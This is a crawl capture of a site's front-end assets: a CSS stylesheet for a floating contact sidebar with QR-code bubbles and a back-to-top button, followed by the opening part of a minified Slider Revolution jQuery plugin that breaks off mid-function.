.contact-bar .contact-bar-item {
  position: relative;
  margin-bottom: 4px;
}
.contact-bar .contact-bar-item:last-child {
  margin-bottom: 0px;
}
.contact-bar .contact-bar-item .item-icon {
  width: 100%;
  height: 48px;
}
.contact-bar .contact-bar-item .item-icon.item-icon-phone {
  background: url(../img/right-bar-phone.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-phone:hover {
  background: url(../img/right-bar-phone-active.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-wechat {
  cursor: pointer;
  background: url(../img/right-bar-qq.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-wechat:hover {
  background: url(../img/right-bar-qq-active.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-service a {
  display: block;
  width: 100%;
  height: 100%;
  background: url(../img/right-bar-service.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-service a:hover {
  background: url(../img/right-bar-service-active.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-bubble {
  display: none;
}
.contact-bar .contact-bar-item:hover .item-bubble {
  display: block;
}
.contact-bar .contact-bar-item.active .item-icon.item-icon-phone {
  background: url(../img/right-bar-phone-active.png) no-repeat center;
}
.contact-bar .contact-bar-item.active .item-icon.item-icon-wechat {
  background: url(../img/right-bar-qq-active.png) no-repeat center;
}
.contact-bar .contact-bar-item.active .item-icon.item-icon-service a {
  background: url(../img/right-bar-service-active.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-bubble-phone,
.contact-bar .contact-bar-item .item-bubble-zixun {
  position: absolute;
  right: 64px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #FFF;
  width: 180px;
  height: 72px;
  padding: 10px 0px 0px 16px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}
.contact-bar .contact-bar-item .item-bubble-phone::before,
.contact-bar .contact-bar-item .item-bubble-zixun::before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0px;
  width: 18px;
  height: 100%;
}
.contact-bar .contact-bar-item .item-bubble-phone::after,
.contact-bar .contact-bar-item .item-bubble-zixun::after {
  content: "";
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 8px solid transparent;
  border-left-color: #FFF;
}
.contact-bar .contact-bar-item .item-bubble-phone div,
.contact-bar .contact-bar-item .item-bubble-zixun div {
  line-height: 26px;
  font-size: 16px;
  color: #2D3037;
}
.contact-bar .contact-bar-item .item-bubble-phone p,
.contact-bar .contact-bar-item .item-bubble-zixun p {
  line-height: 26px;
  font-size: 16px;
  color: #FF6666;
  margin-top: 2px;
}
.contact-bar .contact-bar-item .item-bubble-zixun p {
  font-size: 14px;
}
.contact-bar .contact-bar-item .item-bubble-service {
  position: absolute;
  right: 64px;
  top: -64px;
  width: 320px;
  background-color: #FFF;
  padding-top: 18px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}
.contact-bar .contact-bar-item .item-bubble-service::before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0px;
  width: 18px;
  height: 100%;
}
.contact-bar .contact-bar-item .item-bubble-service::after {
  content: "";
  position: absolute;
  left: 100%;
  top: 80px;
  border: 8px solid transparent;
  border-left-color: #FFF;
}
.contact-bar .contact-bar-item .item-bubble-service .zx-tit {
  line-height: 26px;
  font-size: 16px;
  color: #2D3037;
  padding-left: 24px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list {
  padding-top: 16px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item {
  position: relative;
  float: left;
  width: 50%;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name {
  height: 48px;
  line-height: 48px;
  font-size: 14px;
  padding-left: 24px;
  cursor: pointer;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name span {
  float: left;
  color: #5E6D81;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name > img {
  float: right;
  vertical-align: top;
  margin-top: 16px;
  margin-right: 20px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name .contact-qq {
  position: relative;
  float: right;
  width: 23px;
  height: 16px;
  line-height: 16px;
  vertical-align: top;
  margin-top: 16px;
  margin-right: 20px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name .contact-qq .contact-qq-bubble {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 32px;
  min-width: 112px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 12px;
  color: #FFFFFF;
  background-color: #1E232D;
  padding: 0px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 10;
  display: none;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-name .contact-qq .contact-qq-bubble::after {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  top: 100%;
  margin-left: 4px;
  border: 8px solid transparent;
  border-top-color: #1E232D;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-erweima {
  position: absolute;
  left: 0px;
  top: 48px;
  width: 320px;
  background-color: #F0F2F5;
  z-index: 999;
  display: none;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-erweima .erweima-column {
  float: left;
  width: 50%;
  text-align: center;
  padding-top: 16px;
  padding-bottom: 17px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-erweima .erweima-column img {
  display: inline-block;
  width: 100px;
  height: 100px;
  vertical-align: top;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item .contact-item-erweima .erweima-column p {
  line-height: 24px;
  font-size: 14px;
  color: #5E6D81;
  margin-top: 10px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item:nth-child(even) .contact-item-erweima {
  left: inherit;
  right: 0px;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item:hover .contact-item-name {
  background-color: #F0F2F5;
}
.contact-bar .contact-bar-item .item-bubble-service .contact-list .contact-item:hover .contact-qq .contact-qq-bubble {
  display: block;
}
.contact-bar .contact-bar-item .item-bubble-service .background-tit {
  line-height: 26px;
  font-size: 16px;
  color: #2D3037;
  padding-left: 24px;
  margin-top: 18px;
}
.contact-bar .contact-bar-item .item-bubble-service .support {
  position: relative;
  margin-top: 3px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit {
  height: 48px;
  line-height: 48px;
  font-size: 14px;
  padding-left: 24px;
  cursor: pointer;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit span {
  float: left;
  color: #5E6D81;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit > img {
  float: left;
  vertical-align: top;
  margin-top: 16px;
  margin-left: 36px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq {
  position: relative;
  float: left;
  width: 23px;
  height: 16px;
  line-height: 16px;
  vertical-align: top;
  margin-top: 16px;
  margin-left: 20px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq .contact-qq-bubble {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  top: 32px;
  min-width: 112px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 12px;
  color: #FFFFFF;
  background-color: #1E232D;
  padding: 0px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 10;
  display: none;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq .contact-qq-bubble::after {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 100%;
  margin-left: 4px;
  border: 8px solid transparent;
  border-bottom-color: #1E232D;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima {
  position: absolute;
  left: 0px;
  bottom: 48px;
  width: 320px;
  background-color: #F0F2F5;
  z-index: 2;
  display: none;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima .erweima-column {
  float: left;
  width: 50%;
  text-align: center;
  padding-top: 16px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima .erweima-column img {
  display: inline-block;
  width: 100px;
  height: 100px;
  vertical-align: top;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima .erweima-column p {
  line-height: 24px;
  font-size: 14px;
  color: #5E6D81;
  margin-top: 10px;
}
.contact-bar .contact-bar-item .item-bubble-service .support:hover .support-tit {
  background-color: #F0F2F5;
}
.common-backtop-link {
  position: fixed;
  right: 24px;
  bottom: 40px;
  width: 48px;
  height: 48px;
  background: #FFF;
  border: 1px solid #FFF;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
    box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
  cursor: pointer;
  z-index: 1000;
  display: none;
}
.common-backtop-link i{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-image: url(../img/right-bar-back-top.png);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    -o-border-radius:50%;
    border-radius:50%;
}
.common-backtop-link:hover {
  background: linear-gradient(0deg, #FFFFFF,#F0F2F5);
}
.common-backtop-link:hover i{
    background-image: url(../img/right-bar-back-top-active.png);
}
#newBridge .icon-right-center{
    margin-top: 88px !important;
}
/* 鏂扮増 rightBar 2022-5-27 end */
.play_over .over_head{
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #FFF;
    margin-bottom: 40px;
}
.play_over .over_head .another-case span{
    background: url(../images/refresh-client-icon.png) no-repeat center;
}
.play_over .over_body{
    height: 380px;
}

/* 2022-11-17 */
.contact-bar .contact-bar-item .item-icon.item-icon-service a {
    background: url(../img/right-bar-form.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-icon.item-icon-service a:hover {
    background: url(../img/right-bar-form-active.png) no-repeat center;
}
.contact-bar .contact-bar-item.active .item-icon.item-icon-service a {
    background: url(../img/right-bar-form-active.png) no-repeat center;
}
.contact-bar .contact-bar-item .item-bubble-service {
    top: -292px !important;
    box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}
.contact-bar .contact-bar-item .item-bubble-service::after {
    top: 50%;
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    transform:translateY(-50%);
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit {
    display: flex;
    justify-content: flex-start;
    font-size: 16px;
    color: #FF6666;
    cursor: inherit;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .support-phone {
    width: 50%;
    margin-top: 5px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .support-phone img {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: top;
    margin-top: 15px;
    margin-right: 8px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq {
    float: inherit;
    margin: 0px;
    height: 48px;
    line-height: 48px;
    width: auto;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq a {
    display: block;
    color: #FF6666;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq a img {
    display: inline-block;
    vertical-align: top;
    width: 23px;
    height: 16px;
    margin-right: 8px;
    margin-top: 15px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq .contact-qq-bubble {
    top: inherit;
    bottom: 50px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq .contact-qq-bubble::after {
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 100%;
    border: 8px solid transparent;
    border-top-color: #1E232D;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-tit .contact-qq:hover .contact-qq-bubble {
    display: block;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima {
    position: relative;
    top: inherit;
    bottom: inherit;
    background-color: #FFF;
    text-align: center;
    margin-top: 8px;
    display: block;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima .erweima-column {
    padding-top: 0px;
}
.contact-bar .contact-bar-item .item-bubble-service .support .support-erweima .support-time-text {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    background-color: #F0F2F5;
    padding: 0px 32px;
    border-radius: 32px 32px 0px 0px;
    margin-top: 17px;
}
.contact-bar .contact-bar-item .item-bubble-service .support:hover .support-tit {
    background-color: #FFF;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/revslider/js/rs6.min.js
body_size: 105020
content:
/*!
 ：www. www.zdsju.com
*/
! function(e, t) {
	"use strict";
	var i;
	window.RSANYID = window.RSANYID === t ? [] : window.RSANYID, window.RSANYID_sliderID = window.RSANYID_sliderID ===
		t ? [] : window.RSANYID_sliderID, e.fn.extend({
			revolution: function(a) {
				return this.each(function() {
					for (var o = document.getElementsByClassName("rs-p-wp-fix"); o[0];) o[0].parentNode
						.removeChild(o[0]);
					i = e.fn.revolution, this.id !== t ? (i[s] = {
						anyid: []
					}, this.id = i.revCheckIDS(s, this, !0)) : this.id = "rs_module_" + Math.round(
						1e7 * Math.random());
					var s = this.id;
					i[s] = B(a), i[s].anyid = [], i[s].c = e(this), i[s].cpar = i[s].c.parent(), i[s]
						.canvas = i[s].c.find("rs-slides"), i[s].dimensionReCheck = {}, Q(s), i[s]
						.stopAfterLoops != t && i[s].stopAfterLoops > -1 ? i[s].looptogo = i[s]
						.stopAfterLoops : i[s].looptogo = "disabled", window._T = i[s], i[s]
						.BUG_safari_clipPath = "Safari" === i.get_browser() && i.get_browser_version() >
						"12", i[s].BUG_ie_clipPath = "Edge" === i.get_browser() || "IE" === i
						.get_browser(), i[s].indexhelper = 0, i[s].level = 0, i[s].rtl = e("body")
						.hasClass("rtl"), i[s]._L = i[s]._L === t ? {} : i[s]._L, i[s].minHeight =
						"fullwidth" === i[s].sliderLayout ? 0 : i[s].minHeight != t && "" !== i[s]
						.minHeight ? parseInt(i[s].minHeight, 0) : 0, i[s].isEdge = "Edge" === i
						.get_browser(), r(s), "hero" == i[s].sliderType && i[s].c.find("rs-slide").each(
							function(t) {
								t > 0 && e(this).remove()
							}), i[s].navigation.use = "hero" !== i[s].sliderType && ("carousel" == i[s]
							.sliderType || i[s].navigation.keyboardNavigation || "on" == i[s].navigation
							.mouseScrollNavigation || "carousel" == i[s].navigation
							.mouseScrollNavigation || i[s].navigation.touch.touchenabled || i[s]
							.navigation.arrows.enable || i[s].navigation.bullets.enable || i[s]
							.navigation.thumbnails.enable || i[s].navigation.tabs.enable), i[s].c.find(
							"rs-bgvideo").each(function() {
							"RS-BGVIDEO" !== this.tagName || this.id !== t && "" !== this.id || (
								this.id = "rs-bg-video-" + Math.round(1e6 * Math.random()))
						}), punchgs.force3D = "auto", c(s)
				})
			},
			getRSVersion: function(e) {
				var t, i, a = window.SliderRevolutionVersion;
				if (!e) {
					for (var r in t = i = "---------------------------------------------------------\n", t +=
							"    Currently Loaded Slider Revolution & SR Modules :\n" + i, a) a.hasOwnProperty(
						r) && (t += a[r].alias + ": " + a[r].ver + "\n");
					t += i
				}
				return e ? a : t
			},
			revremoveslide: function(t) {
				return this.each(function() {
					var a = this.id;
					if (!(t < 0 || t > i[a].slideamount) && i[a] && i[a].slides.length > 0 && (t > 0 ||
							t <= i[a].slides.length)) {
						var r = i.gA(i[a].slides[t], "key");
						i[a].slideamount = i[a].slideamount - 1, i[a].realslideamount = i[a]
							.realslideamount - 1, s("rs-bullet", r, a), s("rs-tab", r, a), s("rs-thumb",
								r, a), e(i[a].slides[t]).remove(), i[a].slides = o(i[a].slides, t), i[a]
							.carousel && i[a].carousel.slides && (i[a].carousel.slides = o(i[a].carousel
								.slides, t)), i[a].thumbs = o(i[a].thumbs, t), i.updateNavIndexes && i
							.updateNavIndexes(a), t <= i[a].pr_active_key && (i[a].pr_active_key = i[a]
								.pr_active_key - 1)
					}
				})
			},
			revaddcallback: function(e) {
				return this.each(function() {
					i[this.id] && (i[this.id].callBackArray === t && (i[this.id].callBackArray = []), i[
						this.id].callBackArray.push(e))
				})
			},
			revgetparallaxproc: function() {
				if (i[this[0].id]) return i[this[0].id].scrollproc
			},
			revdebugmode: function() {},
			revscroll: function(t) {
				return this.each(function() {
					var i = e(this);
					e("body,html").animate({
						scrollTop: i.offset().top + i.height() - t + "px"
					}, {
						duration: 400
					})
				})
			},
			revredraw: function() {
				return this.each(function() {
					m(this.id)
				})
			},
			revkill: function() {
				return this.each(function() {
					var a = this.id;
					punchgs.TweenMax.killDelayedCallsTo(i.showHideNavElements), i[a].c.data("conthover",
						1), i[a].c.data("conthoverchanged", 1), i[a].c.trigger(
						"revolution.slide.onpause");
					var r = i[a].cpar.find("rs-progress");
					i[a].c[0].opt;
					i[a].tonpause = !0, i[a].c.trigger("stoptimer"), i[a].sliderisrunning = !1;
					var o = "resize.revslider-" + i[a].c.attr("id");
					e(window).unbind(o), punchgs.TweenMax.killTweensOf(i[a].c.find("*"), !1), punchgs
						.TweenMax.killTweensOf(i[a].c, !1), i[a].c.unbind(
							"hover, mouseover, mouseenter,mouseleave, resize"), o =
						"resize.revslider-" + i[a].c.attr("id"), e(window).off(o), i[a].c.find("*")
						.each(function() {
							var i = e(this);
							i.unbind(
									"on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"
									), i.off("on, hover, mouseenter,mouseleave,mouseover, resize"),
								i.data("mySplitText", null), i.data("ctl", null), i.data("tween") !=
								t && i.data("tween").kill(), i.data("pztl") != t && i.data("pztl")
								.kill(), i.data("timeline_out") != t && i.data("timeline_out")
								.kill(), i.data("timeline") != t && i.data("timeline").kill(), i
								.remove(), i.empty(), i = null
						}), punchgs.TweenMax.killTweensOf(i[a].c.find("*"), !1), punchgs.TweenMax
						.killTweensOf(i[a].c, !1), r.remove();
					try {
						i[a].c.closest("rs-fullwidth-wrap").remove()
					} catch (e) {}
					try {
						i[a].c.closest("rs-module-wrap").remove()
					} catch (e) {}
					try {
						i[a].c.remove()
					} catch (e) {}
					i[a].c.empty(), i[a].c.html(), i[a].c = null
				})
			},
			revpause: function() {
				return this.each(function() {
					var a = e(this);
					a != t && a.length > 0 && e("body").find("#" + a.attr("id")).length > 0 && (a.data(
						"conthover", 1), a.data("conthoverchanged", 1), a.trigger(
						"revolution.slide.onpause"), i[this.id].tonpause = !0, a.trigger(
						"stoptimer"))
				})
			},
			revresume: function() {
				return this.each(function() {
					if (i[this.id] !== t) {
						var a = e(this);
						a.data("conthover", 0), a.data("conthoverchanged", 1), a.trigger(
							"revolution.slide.onresume"), i[this.id].tonpause = !1, a.trigger(
							"starttimer")
					}
				})
			},
			revmodal: function(a) {
				var r = this instanceof e ? this[0] : this,
					o = r.id;
				i[r.id] !== t && i.revModal(o, a)
			},
			revstart: function() {
				var a = this instanceof e ? this[0] : this;
				return i[a.id] === t ? (console.log("Slider is Not Existing"), !1) : i[a.id].sliderisrunning ? (
					console.log("Slider Is Running Already"), !1) : (i[a.id].c = e(a), i[a.id].canvas = i[a
					.id].c.find("rs-slides"), h(a.id), !0)
			},
			revnext: function() {
				return this.each(function() {
					i[this.id] !== t && i.callingNewSlide(this.id, 1, "carousel" === i[this.id]
						.sliderType)
				})
			},
			revprev: function() {
				return this.each(function() {
					i[this.id] !== t && i.callingNewSlide(this.id, -1, "carousel" === i[this.id]
						.sliderType)
				})
			},
			revmaxslide: function() {
				return e(this).find("rs-slide").length
			},
			revcurrentslide: function() {
				if (i[e(this)[0].id] !== t) return parseInt(i[e(this)[0].id].pr_active_key, 0) + 1
			},
			revlastslide: function() {
				return e(this).find("rs-slide").length
			},
			revshowslide: function(e) {
				return this.each(function() {
					i[this.id] !== t && e !== t && i.callingNewSlide(this.id, "to" + (e - 1))
				})
			},
			revcallslidewithid: function(e) {
				return this.each(function() {
					i[this.id] !== t && i.callingNewSlide(this.id, e, "carousel" === i[this.id]
						.sliderType)
				})
			}
		}), i = e.fn.revolution, e.extend(!0, i, {
			sA: function(e, t, i) {
				e && e.setAttribute && e.setAttribute("data-" + t, i)
			},
			gA: function(e, i, a) {
				return e === t ? t : e.hasAttribute && e.hasAttribute("data-" + i) && e.getAttribute("data-" +
						i) !== t && null !== e.getAttribute("data-" + i) ? e.getAttribute("data-" + i) : a !==
					t ? a : t
			},
			iWA: function(e, a) {
				return i[e].justifyCarousel ? "static" === a ? i[e].carousel.wrapwidth : i[e].carousel
					.slide_widths[a !== t ? a : i[e].carousel.focused] : i[e].gridwidth[i[e].level]
			},
			iHE: function(e, t) {
				return i[e].useFullScreenHeight ? i[e].conh : i[e].gridheight[i[e].level]
			},
			updateFixedScrollTimes: function(e) {
				!0 === i[e].sbtimeline.set && !0 === i[e].sbtimeline.fixed && "auto" !== i[e].sliderLayout && (
					i[e].sbtimeline.rest = i[e].duration - i[e].sbtimeline.fixEnd, i[e].sbtimeline.time = i[
						e].duration - (i[e].sbtimeline.fixStart + i[e].sbtimeline.rest), i[e].sbtimeline
					.extended = i[e].sbtimeline.time / 10)
			},
			callContWidthManager: function(e) {
				g(e)
			},
			showModalCover: function(a, r, o) {
				switch (o) {
					case "show":
						var s;
						r.spin !== t && "off" !== r.spin && (s = i.buildSpinner(a, "spinner" + r.spin, r.spinc,
								"modalspinner")), r.bg !== t && !1 !== r.bg && "false" !== r.bg &&
							"transparent" !== r.bg ? (i[a].modalLoader = e('<rs-modal-cover data-rid="' + a +
								'" id="' + a + '_modal_bg"></rs-modal-cover>'), e("body").append(i[a]
								.modalLoader), punchgs.TweenMax.set(i[a].modalLoader, {
								display: "none",
								background: r.bg,
								opacity: 0
							}), punchgs.TweenMax.to(i[a].modalLoader, .5, {
								display: "block",
								opacity: 1,
								ease: punchgs.Power3.easeInOut
							}), s !== t && i[a].modalLoader.append(s)) : s !== t && i[a].c.append(s);
						break;
					case "hide":
						i[a].modalLoader !== t ? (i[a].modalLoader.find(".modalspinner").remove(), punchgs
							.TweenMax.to(i[a].modalLoader, 2, {
								delay: 1,
								display: "none",
								opacity: 0,
								ease: punchgs.Power3.easeIn
							})) : i[a].c.find(".modalspinner").remove()
				}
			},
			revModal: function(a, r) {
				if (a !== t && i[a] !== t && "clicked" !== i[a].modal.closeProtection) {
					if (!0 === i[a].modal.closeProtection) return i[a].modal.closeProtection, void setTimeout(
						function() {
							i[a].modal.closeProtection = !1, i.revModal(a, r)
						}, 750);
					switch (r.mode) {
						case "show":
							if (!0 === i[a].modal.isLive) return;
							i[a].modal.isLive = !0, r.slide = r.slide === t ? "to0" : r.slide, i[a].modal
								.bodyclass !== t && i[a].modal.bodyclass.length >= 0 && document.body.classList
								.add(i[a].modal.bodyclass), punchgs.TweenMax.to(i[a].modal.bg, 2, {
									display: "block",
									opacity: 1,
									ease: punchgs.Power3.easeInOut
								}), punchgs.TweenMax.set(i[a].modal.c, {
									display: "auto" === i[a].sliderLayout ? "inline-block" : "block",
									opacity: 0
								}), punchgs.TweenMax.set(i[a].cpar, {
									display: "block",
									opacity: 1
								});
							var o = {
								a: 0
							};
							punchgs.TweenMax.fromTo(o, .01, {
									a: 0
								}, {
									a: 10,
									ease: punchgs.Power3.easeInOut,
									onComplete: function() {
										i[a].sliderisrunning ? i.callingNewSlide(a, r.slide) : (
											"to0" !== r.slide && (i[a].startWithSlideKey = r.slide),
											h(a))
									}
								}), punchgs.TweenMax.fromTo([i[a].modal.c], .01, {
									opacity: 0
								}, {
									opacity: 1,
									delay: .5,
									ease: punchgs.Power3.easeInOut,
									onComplete: function() {}
								}), window.overscrollhistory = document.body.style.overflow, document.body.style
								.overflow = "hidden";
							break;
						case "close":
							S(a), document.body.style.overflow = window.overscrollhistory, i[a].modal
								.bodyclass !== t && i[a].modal.bodyclass.length >= 0 && document.body.classList
								.remove(i[a].modal.bodyclass), punchgs.TweenMax.to(i[a].modal.bg, 2, {
									display: "none",
									opacity: 0,
									ease: punchgs.Power3.easeInOut
								}), punchgs.TweenMax.to(i[a].modal.c, .3, {
									display: "none",
									delay: .5,
									opacity: 0,
									onComplete: function() {
										punchgs.TweenMax.set(i[a].cpar, {
											display: "none",
											opacity: 0
										}), e(document).trigger("revolution.all.resize")
									}
								}), i[a].modal.closeProtection = !0, setTimeout(function() {
									i[a].modal.isLive = !1, i[a].modal.closeProtection = !1
								}, 750);
							break;
						case "init":
							if (window.RS_60_MODALS = window.RS_60_MODALS === t ? [] : window.RS_60_MODALS, -
								1 === e.inArray(i[a].modal.alias, window.RS_60_MODALS) && window.RS_60_MODALS
								.push(i[a].modal.alias), i[a].modal.listener === t) {
								i[a].modal.c = e("#" + a + "_modal"), i[a].modal.bg = e(
										'<rs-modal-cover data-rid="' + a + '" id="' + a +
										'_modal_bg"></rs-modal-cover>'), "auto" === i[a].sliderLayout && i[a]
									.modal.cover ? e("body").append(i[a].modal.bg) : i[a].modal.c.append(i[a]
										.modal.bg), i[a].modal.c[0].className += "rs-modal-" + i[a]
									.sliderLayout;
								var s = {
									left: "auto" === i[a].sliderLayout ? "center" === i[a].modal
										.horizontal ? "50%" : "left" === i[a].modal.horizontal ? "0px" :
										"auto" : "0px",
									right: "auto" === i[a].sliderLayout ? "center" === i[a].modal
										.horizontal ? "auto" : "left" === i[a].modal.horizontal ? "auto" :
										"0px" : "0px",
									top: "auto" === i[a].sliderLayout || "fullwidth" === i[a].sliderLayout ?
										"middle" === i[a].modal.vertical ? "50%" : "top" === i[a].modal
										.vertical ? "0px" : "auto" : "0px",
									bottom: "auto" === i[a].sliderLayout || "fullwidth" === i[a]
										.sliderLayout ? "middle" === i[a].modal.vertical ? "auto" :
										"top" === i[a].modal.vertical ? "auto" : "0px" : "0px",
									y: ("auto" === i[a].sliderLayout || "fullwidth" === i[a]
										.sliderLayout) && "middle" === i[a].modal.vertical ? "-50%" : 0,
									x: "auto" === i[a].sliderLayout && "center" === i[a].modal.horizontal ?
										"-50%" : 0
								};
								if ("-50%" === s.y && (s.filter = "blur(0px)"), punchgs.TweenMax.set(i[a].modal
										.c, "auto" === i[a].sliderLayout || "fullscreen" === i[a].sliderLayout ?
										e.extend(!0, s, {
											opacity: 0,
											display: "none"
										}) : {
											opacity: 0,
											display: "none"
										}), "fullwidth" === i[a].sliderLayout && punchgs.TweenMax.set(i[a].modal
										.c.find("rs-module-wrap"), s), !1 !== i[a].modal.cover && "false" !== i[
										a].modal.cover || (i[a].modal.coverColor = "transparent"), punchgs
									.TweenMax.set(i[a].modal.bg, {
										display: "none",
										background: i[a].modal.coverColor,
										opacity: 0
									}), e(document).on("RS_OPENMODAL_" + i[a].modal.alias, function(e, t) {
										i.revModal(a, {
											mode: "show",
											slide: t
										})
									}), e(document).on("click", "rs-modal-cover", function() {
										i.revModal(i.gA(this, "rid"), {
											mode: "close"
										})
									}), i[a].modal.listener = !0, i[a].modal.trigger !== t) {
									var n, l = i[a].modal.trigger.split(";");
									for (o in i[a].modal.trigger = {}, l)
										if (l.hasOwnProperty(o)) switch ((n = l[o].split(":"))[0]) {
											case "t":
												i[a].modal.trigger.time = parseInt(n[1], 0);
												break;
											case "s":
												i[a].modal.trigger.scroll = n[1];
												break;
											case "so":
												i[a].modal.trigger.scrollo = parseInt(n[1], 0);
												break;
											case "e":
												i[a].modal.trigger.event = n[1]
										}
									if (i[a].modal.trigger.time !== t && 0 !== i[a].modal.trigger.time &&
										setTimeout(function() {
											e(document).trigger("RS_OPENMODAL_" + i[a].modal.alias)
										}, i[a].modal.trigger.time), i[a].modal.trigger.scrollo !== t || i[a]
										.modal.trigger.scroll !== t) {
										i[a].modal.trigger.scroll !== t && e(i[a].modal.trigger.scroll)[0] !==
											t && (i[a].modal.trigger.scroll = e(i[a].modal.trigger.scroll)[0]);
										var d = function() {
											if (i[a].modal.trigger.scroll !== t) var r = i[a].modal.trigger
												.scroll.getBoundingClientRect();
											(i[a].modal.trigger.scroll !== t && Math.abs(r.top + (r.bottom -
													r.top) / 2 - window.innerHeight / 2) < 50 || i[a].modal
												.trigger.scrollo !== t && Math.abs(i[a].modal.trigger
													.scrollo - window.scrollY) < 100) && (e(document)
												.trigger("RS_OPENMODAL_" + i[a].modal.alias), document
												.removeEventListener("scroll", d))
										};
										document.addEventListener("scroll", d, {
											id: a,
											passive: !0
										})
									}
									i[a].modal.trigger.event !== t && e(document).on(i[a].modal.trigger.event,
										function() {
											e(document).trigger("RS_OPENMODAL_" + i[a].modal.alias)
										})
								}
							}
					}
				}
			},
			smartConvertDivs: function(e) {
				var t = "";
				if ("string" == typeof e && e.indexOf("#") >= 0) {
					var i = e.split(","),
						a = i.length - 1;
